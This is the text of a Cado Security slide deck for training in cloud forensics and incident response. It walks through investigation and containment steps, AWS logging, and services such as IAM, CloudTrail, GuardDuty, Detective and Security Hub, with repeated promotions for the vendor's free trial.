
Cloud Forensics and Incident Response Training.pdf
- 1. Cloud Forensics and Incident Response A free training program from Cado Security
- 2. DFIR & Cloud Security Fundamentals AWS, Azure, GCP Case Studies What We’ll Cover
- 3. Digital Forensics & Incident Response Fundamentals Cado Security | 3
- 6. What is Volatile Data? Two basic types of data are collected in computer forensics: ● Persistent data: Data stored on a local hard drive (or another medium) and is preserved when the computer is turned off. ● Volatile data: Data that is stored in memory, or exists in transit, that will be lost when the computer loses power or is turned off. Volatile data resides in registries, cache, and random access memory (RAM). The investigation of this volatile data is called “live forensics”. https://athenaforensics.co.uk/what-is-volatile-data/
- 7. What is… ● Disk Forensics ● Memory Forensics ● Network Forensics
- 8. What is Chain of Custody?
- 9. Chain of Custody in Cado
- 11. Incident Response Planning - Be Prepared! ● Periodically run tabletop exercises to simulate incidents and build muscle memory across both executive and operational teams ● Executives should be prepared to answer the following questions: ● Under what circumstances do you notify law enforcement, regulatory authorities, auditors and the board? ● Will your organization pay a ransom? If so, how? ● If required, which outsourced incident response firm will you work with? ● If you lose access to core IT systems for an extended period of time? Do you have business continuity and disaster recovery plans in place? ● If the primary communication methods are either unavailable or compromised, do you have backup or out-of-band communications available? ● What working hours are incident responders expected to work in a high-severity incident? ● Do you have access to the data required to perform an investigation in all products and services?
- 12. Gather the Incident Response Team The roles in an incident response team will vary depending on both the size of your team and the scale of the incident. Most often, one person will take on a number of roles. A typical example of the roles in an incident response team is: ● Leadership role - Commands the investigation and directs activities. ● Investigator role - Identifies incident root cause and the full scope of compromised systems and data. ● Responder role - Works with internal teams and 3rd parties to recover and restore systems and services and plan and coordinate remediation steps. ● Documentation role - Enables the investigation, remediation and potentially legal representation. The legal representation may also be handled by inside or outside counsel (though only a small number of incidents end up bringing in a legal representative).
- 13. Running an Investigation First, identify the scope of the investigation by answering the following questions: ● Do you just need to recover services? ● Do you need to identify the root cause of the incident so it doesn’t happen again? Most investigations start with a suspicious event - such as a detection for malware on a system. And then the investigation progresses as you pivot based on timestamps or key findings and artifacts. For example: ● What other events happened just before or after the known bad event? ● Are there other suspect files in the same folder? ● Are other systems connected to known bad events or known compromised systems somehow? Below we provide suggested investigative steps based on the Azure service involved, the type of incident, and recommendations on tools that may be useful.
- 14. Containment & Remediation During the containment phase of an incident, some questions that will be important to answer include: ● Can you limit the damage before it gets worse? ● Do you need to isolate virtual machines or services? ● Can you permanently bring the environment back to a safe state? ● If you have identified the root cause, can you fix the original issue? If not, can you mitigate the risk with other preventative technology or additional monitoring to identify future use? ● Have you hunted for other potential compromises? For example, by importing key systems and scanning for malware. ● Have you reviewed the best practices above and confirmed if any need to be implemented? ● Have you enabled additional monitoring where gaps have been identified? ● Have you documented all findings and actions taken? ● Do you need to publish an incident report? ● Have you identified lessons learned and conducted a wrap-up meeting?
- 15. Cado Platform Free 14-day trial Receive unlimited access to the Cado Platform for 14 days. www.cadosecurity.com/free-investigation/
- 16. Incident Response at Cloud Speed. www.cadosecurity.com
- 17. Cloud Security Fundamentals for Forensics and Incident Response Cado Security | 17
- 18. What is IaaS vs…? Hows is IR different? Graphic from “IaaS vs. PaaS vs. SaaS” by RedHat
- 19. What is Shared Responsibility? What happens in IR? Graphic from “Shared Responsibility Model” by AWS
- 20. What is Shared Fate? Graphic from “Shared Responsibility Model” by AWS
- 21. What is Identity and Access Management (IAM)? How does it impact IR? Access, Logs, Attacker Access…
- 22. What is Virtual Private Cloud (VPC)? How can an attacker move?
- 23. What are Common Attacks in the Cloud? ● Misconfiguration ● Stolen Credentials - Where do you find them? ● Phishing - Recent examples ● Poisoned Gold Image or Library ● S3…
- 24. How else might you know you have a problem? ● An email from AWS... ● Weird IAM ● Sudden increase in billing ● High CPU Usage... Graphic from “Cloud Security: Defense in Detail if Not in Depth” by SANS
- 25. Is DFIR in the Cloud just logging?
- 26. What logging is in AWS? Where do you look? https://cloudstudio.com.au/2022/05/14/monitoring-service-aws-azure-gcp-part1/
- 27. What logging is in Azure? Where do you look? https://cloudstudio.com.au/2022/05/14/monitoring-service-aws-azure-gcp-part1/
- 28. What logging is in GCP? Where do you look? Graphic from Google View in: - Log Explorer - Security Command Center
- 29. What alerting do the cloud providers provide?
- 30. Why is responding to incidents in the cloud hard? Graphic from “Cloud Security: Defense in Detail if Not in Depth” by SANS
- 31. Cado Platform Free 14-day trial Receive unlimited access to the Cado Platform for 14 days. www.cadosecurity.com/free-investigation/
- 32. Incident Response at Cloud Speed. www.cadosecurity.com
- 33. AWS IAM Forensics & Incident Response Cado Security | 33
- 34. What are… Cloud security incident domains? From/See “AWS Security Incident Response Guide” https://docs.aws.amazon.com/whitepapers/latest/aws-security-incident-response-guide/introdu ction.html Service domain – Incidents in the service domain might affect your AWS account, AWS Identity and Access Management (IAM) permissions, resource metadata, billing, or other areas. A service domain event is one that you respond to exclusively with AWS API mechanisms, or where you have root causes associated with your configuration or resource permissions, and might have related service-oriented logging. Infrastructure domain – Incidents in the infrastructure domain include data or network-related activity, such as processes and data on your Amazon Elastic Compute Cloud (Amazon EC2) instances… Application domain – Incidents in the application domain occur in the application code or in software deployed to the services or infrastructure…
- 35. What is AWS IAM? https://blog.gitguardian.com/aws-iam-security-best-practices/ AWS Identity and Access Management (IAM) is a web service that helps you securely control access to AWS resources. With IAM, you can centrally manage permissions that control which AWS resources users can access. You use IAM to control who is authenticated (signed in) and authorized (has permissions) to use resources.
- 36. What is the IAM workflow? https://docs.aws.amazon.com/IAM/latest/UserGuide/intro-structure.html https://nodramadevops.com/2019/11/why-is-aws-iam-so-hard/ The IAM workflow includes the following six elements: - A principal is an entity that can perform actions on an AWS resource. A user, a role or an application can be a principal. - Authentication is the process of confirming the identity of the principal trying to access an AWS product. - Authorization is the process of granting or denying access to AWS resources. - Policies are documents that define permissions for a principal. - A resource is an AWS entity that the principal can access. - A request is an attempt to access an AWS resource
- 37. What are Policies? In AWS Identity and Access Management (IAM), policies are used to define permissions for an action regardless of the method that you use to perform the operation. There are six types of policies that AWS supports: identity-based policies, resource-based policies, permissions boundaries, Organizations SCPs, ACLs, and session policies. Identity-based policies are the most common type of policy and are attached to an IAM identity (user, group, or role) or an AWS account. Resource-based policies are attached to a resource, such as an Amazon S3 bucket or an Amazon SQS queue. You can create your own policies or use AWS managed policies. AWS managed policies are created and managed by AWS, whereas customer managed policies are created and managed by you.
- 38. How does IAM Work? From “AWS Identity and Access Management (IAM) deep dive” by Becky Weiss @ AWS Great talk!
- 39. What is Identity Federation? “How to Establish Federated Access to Your AWS Resources by Using Active Directory User Attributes” - AWS.com “If you already manage user identities outside of AWS, you can use IAM identity providers instead of creating IAM users in your AWS account. With an identity provider (IdP), you can manage your user identities outside of AWS and give these external user identities permissions to use AWS resources in your account. This is useful if your organization already has its own identity system, such as a corporate user directory.”
- 40. What AWS IAM Logging is there? https://docs.aws.amazon.com/IAM/latest/UserGuide/security-logging-and-monitoring.html Also check-out the policy simulator AWS CloudTrail captures all API calls for IAM and AWS STS as events, including calls from the console and API calls. AWS Identity and Access Management Access Analyzer helps you identify the resources in your organization and accounts, such as Amazon S3 buckets or IAM roles, that are shared with an external entity. This helps you identify unintended access to your resources and data, which is a security risk.
- 41. How do I block access in AWS IAM? See “Identity & Access Management” in AWS Well-Architected Labs https://www.wellarchitectedlabs.com/security/300_labs/300_incident_response_with_aws_console_and_cli/2_iam/ See “Incident_Response_Playbook_AWS_IAM” Jupyter Notebook for how to investigate IAM/CloudTrail
- 42. AWS IAM in Cado Response
- 43. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 44. AWS Forensics & Incident Response Cado Security | 44
- 45. What Incidents might you see in AWS? See “AWS Incident Response in your Pyjamas” (great talk!) by Paco Hope @ AWS https://owasp.org/www-chapter-london/assets/slides/OWASPLondon-IR-In-Your-Pyjamas-Paco-Hope-20190 213-PDF.pdf
- 46. What are… Cloud security incident domains? From/See “AWS Security Incident Response Guide” https://docs.aws.amazon.com/whitepapers/latest/aws-security-incident-response-guide/introduction.html Service domain – Incidents in the service domain might affect your AWS account, AWS Identity and Access Management (IAM) permissions, resource metadata, billing, or other areas. A service domain event is one that you respond to exclusively with AWS API mechanisms, or where you have root causes associated with your configuration or resource permissions, and might have related service-oriented logging. Infrastructure domain – Incidents in the infrastructure domain include data or network-related activity, such as processes and data on your Amazon Elastic Compute Cloud (Amazon EC2) instances… Application domain – Incidents in the application domain occur in the application code or in software deployed to the services or infrastructure…
- 47. What are Common Attacks in the Cloud? ● Misconfiguration ● Stolen Credentials - Where do you find them? ● Phishing - Recent examples ● Poisoned Gold Image or Library ● S3…
- 48. How else might you know you have a problem? ● An email from AWS... ● Weird IAM ● Sudden increase in billing ● High CPU Usage... Graphic from “Cloud Security: Defense in Detail if Not in Depth” by SANS
- 49. What is Shared Responsibility? What happens in IR? Graphic from “Shared Responsibility Model” by AWS
- 50. Why is responding to incidents in the cloud hard? Graphic from “Cloud Security: Defense in Detail if Not in Depth” by SANS
- 51. Steps to Responding in AWS When you are investigating a compromise of a cloud environment, there are a few key steps that you should follow: 1. Identify the scope of the incident: The first step is to identify the scope of the incident. This means determining which resources were affected and how the data was accessed. 2. Collect evidence: The next step is to collect evidence. This includes collecting log files, network traffic, metadata, and configuration files. 3. Analyze the evidence: The next step is to analyze the evidence. This means looking for signs of malicious activity and determining how the data was compromised. 4. Respond to the incident and contain it: The next step is to respond to the incident. This means taking steps to mitigate the damage and prevent future incidents. For example with a compromise of an EC2 system in AWS, that may include turning off the system or updating the firewall to block all network traffic, as well as isolating any associated IAM roles by adding a DenyAll policy. Once the incident is contained, that will give you more time to investigate safely in detail. 5. Document the incident: The final step is to document the incident. This includes creating a report that describes the incident, the steps that were taken to respond to the incident, and the lessons that were learned.
- 52. What data do you have in AWS Getting access to the data required to perform an investigation to find the root cause is often harder in the cloud than it is on-prem. That’s as you often find yourself at the mercy of the data the cloud providers have decided to let you access. That said, there are a number of different resources that can be used for cloud forensics, including: ● AWS EC2: Data you can get includes snapshots of the volumes and memory dumps of the live systems. You can also get cloudtrail logs associated with the instance. ● AWS EKS: Data you can get includes audit logs and control plane logs in S3. You can also get the docker file system, which is normally a versioned filesystem called overlay2. You can also get the docker logs from containers that have been started and stopped. ● AWS ECS: You can use ecs execute or kubectl exec to grab files from the filesystem and memory. ● AWS Lambda: You can get cloud trail logs and previous versions of lambda.
- 53. What logging is in AWS? Where do you look? https://cloudstudio.com.au/2022/05/14/monitoring-service-aws-azure-gcp-part1/
- 54. What is AWS IAM? https://blog.gitguardian.com/aws-iam-security-best-practices/ AWS Identity and Access Management (IAM) is a web service that helps you securely control access to AWS resources. With IAM, you can centrally manage permissions that control which AWS resources users can access. You use IAM to control who is authenticated (signed in) and authorized (has permissions) to use resources.
- 55. What AWS IAM Logging is there? https://docs.aws.amazon.com/IAM/latest/UserGuide/security-logging-and-monitoring.html Also check-out the policy simulator AWS CloudTrail captures all API calls for IAM and AWS STS as events, including calls from the console and API calls. AWS Identity and Access Management Access Analyzer helps you identify the resources in your organization and accounts, such as Amazon S3 buckets or IAM roles, that are shared with an external entity. This helps you identify unintended access to your resources and data, which is a security risk.
- 56. How do I block access in AWS IAM? See “Identity & Access Management” in AWS Well-Architected Labs https://www.wellarchitectedlabs.com/security/300_labs/300_incident_response_with_aws_console_and_cli/2_iam/ See “Incident_Response_Playbook_AWS_IAM” Jupyter Notebook for how to investigate IAM/CloudTrail
- 57. How do you respond to a compromised EC2? If you’ve identified a potentially compromised EC2 instance - There are a number of immediate actions you can take: ● To limit the possibility of data theft, change the security group to one that doesn’t allow any outbound internet access. ● Identify if there was an Instance Profile attached to the EC2. If there was, check CloudTrail logs to see if it may have been abused to access other resources in AWS. ● Take a snapshot of the EC2, to enable forensic analysis later on.
- 58. What is Virtual Private Cloud (VPC)? How can an attacker move?
- 59. How do you perform EC2 Isolation? See “AWS Incident Response in your Pyjamas” (great talk!) by Paco Hope @ AWS
- 60. Automated Incident Response and Forensics Framework https://github.com/awslabs/aws-automated-incident-response-and-forensics/
- 61. CloudTrail Logs ● Shows: API Level Calls ● Usefulness: Low ● Collected by: S3 Amazon S3 Container Investigation Data Sources in AWS EKS Audit / Control Plane Logs ● Shows: API Level Calls ● Usefulness: Medium ● Collected by: S3 Amazon EC2 - Hosting EKS/ECS Inside Container - EKS/ECS on Fargate/EC2 Docker Logs ● Logs what containers were started, stopped ● Usefulness: Medium ● Collected by: EC2 Import or Cado Host Docker Container Filesystems ● Normally overlay2 versioned filesystem ● Contains all the files from all the containers ● Usefulness: High ● Collected by: EC2 EBS (API) or Cado Host (SSM/SSH) Container Filesystems ● Live filesystem as seen by the container, Memory ● Contains all the files from all the containers ● Usefulness: Very High ● Collected by: Cado Host (ECS Exec/kubectl exec))
- 62. Acquiring Data in Cado
- 66. Automating Response Guarduty Detection Positive Analyst Reviews Alert Snapshots System Retrieves Snapshots for Analysis Process and Investigate Snapshot Isolate System Without Cado 8+ Hours and Manual To manually respond and resolve the incident Guarduty Detection Isolate System With Cado // Minutes and Automated To automatically respond and resolve the incident Positive Minutes // Cado Automation
- 67. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 68. AWS Forensics & Incident Response Training Cado Security | 68
- 69. AWS Incident Response Playbooks catalog.workshops.aws
- 71. Unauthorized IAM Credential Use - Simulation and Detection During this workshop, you will simulate the unauthorized use of IAM credentials using a script invoked within AWS CloudShell. The script will perform reconnaissance and privilege escalation activities that have been commonly seen by the AWS CIRT (Customer Incident Response Team) and are typically performed during similar events of this nature. You will then be introduced to some of the tools and processes that the AWS CIRT use, and learn how to use these tools to find evidence of unauthorized activity. Ransomware on S3 - Simulation and Detection During this workshop, you will use a CloudFormation template to replicate an environment with multiple IAM users and five (5) Amazon S3 buckets. AWS CloudShell will then be used to run a bash script that will simulate data exfiltration and data deletion events that replicate a ransomware based security event. You will then be introduced to some of the tools and processes that the AWS CIRT (Customer Incident Response Team) team use in response to similar events, and learn how to use these tools to find evidence of unauthorized activity. Cryptominer Based Security Events - Simulation and Detection During this workshop, you will simulate a cryptomining security event by using a CloudFormation template to initialize five EC2 instances. These five EC2 instances will mimic cryptomining activity by performing DNS requests to known cryptomining domains. You will then be introduced to some of the tools and processes that the AWS CIRT (Customer Incident Response Team) use in response to similar events, and learn how to use these tools to find evidence of unauthorized activity.
- 72. SSRF on IMDSv1 - Simulation and Detection During this workshop, you will simulate the unauthorized use of a web application that is hosted on an AWS EC2 instance configured to use IMDSv1 (Instance Metadata Service Version 1) and is vulnerable to SSRF (Server Side Request Forgery). You will then walk through some of the detection activities that the AWS CIRT (Customer Incident Response Team) perform when responding to security events of this nature. AWS CIRT Toolkit For Incident Response Preparedness During this workshop, you will install and experiment with some common tools and utilities that the AWS CIRT (Customer Incident Response Team) use on a daily basis. The AWS CIRT uses these tools to detect security misconfigurations, respond to active events, and assist customers with protecting their infrastructure. (Mostly Athena…)
- 73. Threat Detection and Response with Amazon GuardDuty and Amazon Detective https://catalog.workshops.aws/guardduty/en-US/0-workshop-introduction#threat-detection-and-response-scenarios
- 74. Well Architected Labs: Incident Response https://www.wellarchitectedlabs.com/security/quests/quest_200_incident_response_day/ (Official AWS Site)
- 77. SANS 509 https://www.sans.org/cyber-security-courses/enterprise-cloud-forensics-incident-response/
- 80. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 81. AWS Log Forensics & Incident Response Cado Security | 81
- 82. Is DFIR in the Cloud just logging?
- 83. What is Cloud Trail? https://docs.aws.amazon.com/IAM/latest/UserGuide/security-logging-and-monitoring.html AWS CloudTrail AWS CloudTrail is a service that enables you to log, continuously monitor, and retain account activity related to actions across your AWS infrastructure. You can use CloudTrail to identify who or what took which action, what resources were acted upon, when the event occurred, and other details to help you analyze and respond to activity in your AWS account.
- 86. What is CloudWatch? https://docs.aws.amazon.com/IAM/latest/UserGuide/security-logging-and-monitoring.html Amazon CloudWatch monitors your AWS resources and the applications that you run on AWS in real time. You can collect and track metrics, create customized dashboards, and set alarms that notify you or take actions when a specified metric reaches a threshold that you specify. For example, you can have CloudWatch track CPU usage or other metrics of your Amazon EC2 instances and automatically launch new instances when needed. Amazon CloudWatch Logs helps you monitor, store, and access your log files from Amazon EC2 instances, CloudTrail, and other sources. CloudWatch Logs can monitor information in the log files and notify you when certain thresholds are met. You can also archive your log data in highly durable storage.
- 87. CloudWatch vs CloudTrail? CloudWatch CloudTrail Performance Monitoring Auditing Log events across AWS Services - operations Log API activity across AWS Services - Activities Higher Level Monitoring Lower Level Granular Data
- 88. Lambda Logging in CloudWatch https://docs.aws.amazon.com/lambda/latest/operatorguide/log-structure.html
- 89. Lambda Logging in CloudWatch https://docs.aws.amazon.com/lambda/latest/operatorguide/parse-logs.html
- 90. Collecting operating system logs with Cloudwatch agent https://docs.aws.amazon.com/AmazonCloudWatch/latest/monitoring/Install-CloudWatch-Agent.html
- 91. So Many Logs, So Little Standards? See “AWS Logging Types” https://bit.ly/3XidVm3
- 92. Lots of options for monitoring compute
- 93. VPC Flow Logs https://aws.amazon.com/blogs/aws/vpc-flow-logs-log-and-view-network-traffic-flows/
- 94. ELB Logs https://docs.aws.amazon.com/elasticloadbalancing/latest/application/load-balancer-access-logs.html https 2018-07-02T22:23:00.186641Z app/my-loadbalancer/50dc6c495c0c9188 192.168.131.39:2817 10.0.0.1:80 0.086 0.048 0.037 200 200 0 57 "GET https://www.example.com:443/ HTTP/1.1" "curl/7.46.0" ECDHE-RSA-AES128-GCM-SHA256 TLSv1.2 arn:aws:elasticloadbalancing:us-east-2:123456789012:targetgroup/my-targets/73e2d6bc24d8a067 "Root=1-58337281-1d84f3d73c47ec4e58577259" "www.example.com" "arn:aws:acm:us-east-2:123456789012:certificate/12345678-1234-1234-1234-123456789012" 1 2018-07-02T22:22:48.364000Z "authenticate,forward" "-" "-" "10.0.0.1:80" "200" "-" "-"
- 95. Searching logs with… grep https://stackoverflow.com/questions/41179573/how-to-grep-into-files-stored-in-s3 aws s3 cp s3://bucket/log-folder/ . --recursive zgrep "evil" *
- 96. Searching logs with… Athena CREATE EXTERNAL TABLE IF NOT EXISTS elb_logs_raw_native ( request_timestamp string, request_ip string, request_port int, backend_ip string, backend_port int, …) ROW FORMAT SERDE 'org.apache.hadoop.hive.serde2.RegexSerDe' WITH SERDEPROPERTIES ( 'serialization.format' = '1','input.regex' = '([^ ]*) ... ([A-Za-z0-9.-]*)$' ) LOCATION 's3://athena-examples/elb/raw/'; SELECT * FROM elb_logs_raw_native WHERE elb_response_code = '200' LIMIT 100;
- 97. Great Resource
- 98. What logs will Cado capture?
- 99. How do you analyze AWS Logs in Cado?
- 100. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 101. AWS Guard Duty for Forensics & Incident Response Cado Security | 101
- 102. What is GuardDuty? https://aws.amazon.com/guardduty/ Amazon GuardDuty is a threat detection service that continuously monitors your AWS accounts and workloads for malicious activity and delivers detailed security findings for visibility and remediation. GuardDuty uses machine learning, anomaly detection, and threat intelligence to identify and prioritize potential threats. GuardDuty can detect a wide range of threats, including: ● Compromised accounts ● Anomalous behavior ● Malware ● Data exfiltration ● Infrastructure changes ● Network intrusions
- 103. How does EBS scanning work? https://aws.amazon.com/guardduty/
- 104. What are common GuardDuty Detections? https://docs.aws.amazon.com/guardduty/latest/ug/logging-using-cloudtrail.html AWS CloudTrail Management events that GuardDuty monitors: - Configuring security (IAM AttachRolePolicyAPI operations); - Configuring rules for routing data (Amazon EC2 CreateSubnet API operations); - Setting up logging (AWS CloudTrail CreateTrail API operations) AWS CloudTrail data events that GuardDuty monitors: Data events, also known as data plane operations, provide insight into the resource operations performed on or within a resource. They are often high-volume activities. E.g. - GetObject API operations; - PutObject API operations; - ListObjects API operations; - DeleteObject API operations Kubernetes audit logs Amazon EKS allows Kubernetes audit logs to be ingested as Amazon CloudWatch Logs through the EKS control plane logging feature. VPC Flow Logs The VPC Flow Logs feature of Amazon VPC captures information about the IP traffic going to and from network interfaces within your environment. When you enable GuardDuty, it immediately starts analyzing your VPC flow logs data. DNS logs If you use AWS DNS resolvers for your Amazon EC2 instances (the default setting), then GuardDuty can access and process your request and response DNS logs through the internal AWS DNS resolvers. Elastic Block Storage (EBS) volume GuardDuty Malware Protection scans and detects malware on Amazon EBS volumes attached to your Amazon EC2 instances. RDS login activity monitoring RDS login activity captures both successful and failed login attempts made to the Supported Amazon Aurora databases in your AWS environment.
- 105. What are common GuardDuty Findings? https://aws.amazon.com/blogs/aws/new-using-amazon-guardduty-to-protect-your-s3-buckets/
- 106. What Threat Intelligence is in Guard Duty? https://maturitymodel.security.aws.dev/en/4.-optimized/threat-intellingence/
- 107. Where does GuardDuty log? https://docs.aws.amazon.com/guardduty/latest/ug/guardduty_exportfindings.html GuardDuty supports exporting active findings to CloudWatch Events and, optionally, to an Amazon S3 bucket. New Active findings that GuardDuty generates are automatically exported within about 5 minutes after the finding is generated. You can set the frequency for how often updates to Active findings are exported to CloudWatch Events. The frequency that you select applies to the exporting of new occurrences of existing findings to CloudWatch Events, your S3 bucket (if configured), and Detective (if integrated).
- 108. Where does GuardDuty log? Amazon GuardDuty can export findings to an Amazon S3 bucket or CloudWatch. To export findings to an Amazon S3 bucket: 1. Go to the Amazon GuardDuty console. 2. In the navigation pane, choose Settings. 3. Under Findings export options, choose Configure now. 4. For S3 bucket, choose Existing bucket and select the bucket that you want to use. 5. For Log file prefix, enter a prefix for the log files. 6. Choose Save. To export findings to a CloudWatch Logs log group: 1. Go to the Amazon GuardDuty console. 2. In the navigation pane, choose Settings. 3. Under Findings export options, choose Configure now. 4. For CloudWatch Logs log group, choose Existing log group and select the log group that you want to use. 5. Choose Save. Once you have configured findings export, GuardDuty will begin exporting findings to the destination that you selected.
- 109. How do GuardDuty logs appear in Cado?
- 110. How can you automate the Response to GuardDuty Alerts? https://github.com/cado-security/guardduty-lambda-cado
- 111. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 112. AWS Detective for Forensics & Incident Response Cado Security | 112
- 113. What is AWS Detective? Amazon Detective is a security service that helps you investigate security incidents across multiple AWS accounts. Detective automatically collects and stores security telemetry from your AWS accounts, including CloudTrail logs, VPC Flow Logs, and GuardDuty findings. It then uses machine learning to identify anomalous behavior and to build a security behavior graph that represents the interactions between your AWS resources. Detective can help you to: ● Quickly identify the root cause of security incidents ● Investigate security incidents across multiple AWS accounts ● Get a comprehensive view of your security posture ● Remediate security incidents more quickly Detective is a powerful tool that can help you to improve your security posture and to protect your AWS environment from threats.
- 114. What are Example Use Cases? https://pages.awscloud.com/rs/112-TZM-766/images/2020_0122-SID_Slide-Deck.pdf
- 115. What are Investigation Playbooks? https://maturitymodel.security.aws.dev/en/4.-optimized/detective/
- 116. How do you Search? https://aws.amazon.com/blogs/aws/amazon-detective-rapid-security-investigation-and-analysis/
- 117. How do you review a Guard Duty Finding? https://aws.amazon.com/blogs/aws/amazon-detective-rapid-security-investigation-and-analysis/
- 118. How do you review Connections? https://aws.amazon.com/blogs/aws/amazon-detective-rapid-security-investigation-and-analysis/
- 119. How do you analyze detailed VPC Flow Logs? https://aws.amazon.com/blogs/security/investigate-vpc-flow-with-amazon-detective/
- 120. How do you use GeoIP? https://aws.amazon.com/blogs/aws/amazon-detective-rapid-security-investigation-and-analysis/
- 121. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 122. Security Hub for Forensics & Incident Response Cado Security | 122
- 123. What is AWS Security Hub? https://aws.amazon.com/security-hub/ AWS Security Hub is a centralized security management service that provides you with a comprehensive view of your security posture across your AWS accounts. It does this by aggregating security alerts (i.e. findings) from various AWS services and partner products in a standardized format so that you can more easily take action on them. Security Hub also provides you with a set of pre-defined security checks that you can use to assess your compliance with industry standards and best practices. It provides: ● Reduced complexity: Security Hub simplifies security management by providing you with a single place to view and manage security alerts from across your AWS accounts. ● Improved visibility: Security Hub provides you with a comprehensive view of your security posture across your AWS accounts. This information can help you to identify and remediate security vulnerabilities before they are exploited. ● Increased compliance: Security Hub can help you to meet your compliance requirements by providing you with a centralized view of your security events. This information can be used to demonstrate your compliance with industry standards, such as HIPAA and PCI DSS.
- 124. How does the Security Hub Flow work? https://d1.awsstatic.com/partner-network/Security-Hub-Partner-Onboarding-Deck.pdf
- 125. What are Security Hub Standards & Controls? https://www.stormit.cloud/blog/aws-security-hub/ https://aws.amazon.com/blogs/aws/aws-security-hub-now-generally-available/
- 126. What are Findings & Insights? https://aws.amazon.com/blogs/aws/aws-security-hub-now-generally-available/
- 127. What Integrations are there? https://aws.amazon.com/blogs/aws/aws-security-hub-now-generally-available/
- 128. What Custom Actions are there? https://aws.amazon.com/blogs/aws/aws-security-hub-now-generally-available/
- 129. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 130. EC2 Forensics & Incident Response Cado Security | 130
- 131. How do you respond to a compromised EC2? If you’ve identified a potentially compromised EC2 instance, there are a number of immediate actions you can take: ● To limit the possibility of data theft, change the security group to one that doesn’t allow any outbound internet access. ● Identify if there was an Instance Profile attached to the EC2. If there was, check CloudTrail logs to see if it may have been abused to access other resources in AWS. ● Take a snapshot of the EC2, to enable forensic analysis later on.
- 132. What Official AWS Resources are there? AWS provides a number of experimental solutions to help isolate, preserve and analyze compromised EC2 systems. A few key ones to play with include: ● “Solution for AWS Cloud for Incident Response in EC2 instances” This is a CloudFormation deployment to quarantine EC2 systems via SSM commands on the host themselves, perform security group changes, and snapshot EBS volumes. ● “Automated Incident Response with SSM” Another solution that uses SSM that can also quarantine EC2 systems, but is based on the outcome of GuardDuty events. ● “Automated Incident Response and Forensics Framework” A set of Security Hub actions to acquire data from EC2 systems. ● “Automated Forensics Orchestrator for Amazon EC2” A more recent CloudFormation deployment to acquire data from EC2 systems then points you to the free SANS SIFT Linux distribution for command line analysis at the raw disk level. ● “EC2 Auto Clean Room Forensics” A CloudFormation deployment that will run the open-source fls tool to dump file timestamps from files found on a compromised EC2 system.
- 133. What other Resources are there? Community Resources SANS has published a Whitepaper titled “Digital Forensic Analysis of Amazon Linux EC2 Instances”. A number of tools were released at Blackhat 2016 for AWS. Whilst a little dated now, there are useful tools in the ThreatResponse Github repository for preserving forensic artifacts from EC2 instances, as well as isolating them and associated IAM credentials. Cado Security Resources We’ve published a video tutorial on how to investigate a compromised EC2 Instance on YouTube. You can use Cado Response to import potentially compromised EC2 systems in a single click for investigation. However, if you’ve set up an API to drive an automated response framework, you can automatically capture data immediately following detection to reduce the Mean Time to Respond (MTTR).
- 134. How do you perform EC2 Isolation? https://owasp.org/www-chapter-london/assets/slides/OWASPLondon-IR-In-Your-Pyjamas-Paco-Hope-20190213-PDF.pdf
- 135. How can you automate the Response to EC2 GuardDuty Alerts with Cado?
- 136. Responding to an EC2 in Cado
- 137. Responding to an EC2 in Cado
- 138. Responding to an EC2 in Cado
- 139. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 140. EKS Forensics & Incident Response Cado Security | 140
- 141. What is AWS Elastic Kubernetes Service?
- 142. How do you respond to a compromised EKS Container or Node? If you’ve identified a potentially compromised container in EKS, there are two potential ways forward: ● If the container is running on an underlying EC2, then refer to the suggested steps above for immediate actions. ● If the container is running on Fargate, then collect any data required for later analysis before subsequently suspending it.
- 143. GuardDuty now supports EKS https://aws.amazon.com/blogs/security/how-to-use-new-amazon-guardduty-eks-protection-findings/ https://medium.com/@cloud_tips/guide-to-aws-guardduty-findings-in-eks-62babbd7da88
- 144. GuardDuty now supports EKS From “Enhanced threat detection for Amazon EKS with Amazon GuardDuty- AWS Online Tech Talks”
- 145. CloudTrail Logs ● Shows: API Level Calls ● Usefulness: Low ● Collected by: S3 Amazon S3 Container Investigation Data Sources in AWS? EKS Audit / Control Plane Logs ● Shows: API Level Calls ● Usefulness: Medium ● Collected by: S3 Amazon EC2 - Hosting EKS/ECS Inside Container - EKS/ECS on Fargate/EC2 Docker Logs ● Logs what containers were started, stopped ● Usefulness: Medium ● Collected by: EC2 Import or Cado Host Docker Container Filesystems ● Normally overlay2 versioned filesystem ● Contains all the files from all the containers ● Usefulness: High ● Collected by: EC2 EBS (API) or Cado Host (SSM/SSH) Container Filesystems ● Live filesystem as seen by the container, Memory ● Contains all the files from all the containers ● Usefulness: Very High ● Collected by: Cado Host (ECS Exec/kubectl exec))
- 146. How do you Acquire an Amazon EKS System in Cado?
- 147. What is overlay2? Overlay2 is the file system you are most likely to see. It’s also versioned, which helps preserve evidence of attacks. Separate containers are kept in their own folders:
- 148. What AWS EKS Logs are Stored in AWS? It's important to also analyze AWS logs that are generated for EKS systems. These contain metadata around starting and stopping containers. Below you can see a view of AWS logs collected in Cado Response:
- 149. What Resources are available? kube-forensics allows a cluster administrator to dump the current state of a running pod and all its containers so that security professionals can perform offline forensic analysis. https://github.com/keikoproj/kube-forensics We previously published a playbook dedicated to investigating compromises in EKS environments. Check out the GitHub repository with sample data taken from a compromised EKS system, and an associated talk on how to analyze it. https://offers.cadosecurity.com/the-ultimate-guide-to-docker-and-kubernetes-incident-response https://github.com/cado-security/AWS_EKS_Cluster_Forensics https://www.brighttalk.com/webcast/19071/502974 Community Resources Cado Security Resources
